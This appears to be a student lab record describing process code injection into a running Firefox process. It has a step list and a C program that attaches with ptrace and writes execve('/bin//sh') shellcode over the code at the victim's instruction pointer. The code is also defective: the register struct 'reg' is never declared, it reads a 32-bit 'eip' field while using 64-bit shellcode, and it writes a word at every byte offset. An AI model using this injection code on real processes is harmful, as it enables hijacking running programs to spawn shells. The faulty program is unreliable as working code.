EXP NO: 5

DATE: 23/03/24

PROCESS CODE INJECTION

AIM:

To do process code injection on Firefox using ptrace system call

ALGORITHM:

1. Find out the pid of the running Firefox program.
2. Create the code injection file.
3. Get the pid of the Firefox from the command line arguments.
4. Allocate memory buffers for the shellcode.
5. Attach to the victim process with PTRACE_ATTACH.
6. Get the register values of the attached process.
7. Use PTRACE_POKETEXT to insert the shellcode.
8. Detach from the victim process using PTRACE_DETACH

PROGRAM:

# include <stdio.h>//C standard input output

# include <stdlib.h>//C Standard General Utilities Library

# include <string.h>//C string lib header

# include <unistd.h>//standard symbolic constants and types

# include <sys/wait.h>//declarations for waiting

# include <sys/ptrace.h>//gives access to ptrace functionality

# include <sys/user.h>//gives ref to regs

char shellcode[]={

"\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97"

"\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"

};

void header()

{

printf("----Memory bytecode injector-----\n");

}

int main(int argc,char**argv)

{

int i,size,pid=0;

char*buff;

header();

pid=atoi(argv[1]);

size=sizeof(shellcode);

buff=(char*)malloc(size);

memset(buff,0x0,size);

memcpy(buff,shellcode,sizeof(shellcode));

ptrace(PTRACE_ATTACH,pid,0,0);

wait((int*)0);

ptrace(PTRACE_GETREGS,pid,0,&reg);

printf("Writing EIP 0x%x, process %d\n",reg.eip,pid);

for(i=0;i<size;i++){

ptrace(PTRACE_POKETEXT,pid,reg.eip+i,*(int*)(buff+i));

}

ptrace(PTRACE_DETACH,pid,0,0);

free(buff);

return 0;

}

OUTPUT:



RESULT:

Thus, code injection on Firefox is carried out using ptrace system call.